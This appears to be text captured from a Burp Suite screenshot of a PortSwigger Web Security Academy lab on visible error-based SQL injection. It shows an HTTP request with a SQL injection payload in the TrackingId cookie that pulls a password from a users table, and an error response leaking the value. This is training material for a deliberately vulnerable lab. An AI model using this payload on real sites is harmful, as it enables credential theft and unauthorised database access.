 Request
Pretty Raw Hex
\n
1 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/2
2 Host: 0a3900040345781ab68c010a003e00cc.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password FROM users LIMIT 1) AS int)--; session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3900040345781ab68c010a003e00cc.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Visible error-based SQL injection
LAB Not solved
Back to lab home Back to lab description
ERROR: invalid input syntax for type integer: "f01q7hb1vhaa451j3bnl"
ERROR: invalid input syntax for type integer: "f01q7hb1vhaa451j3bnl"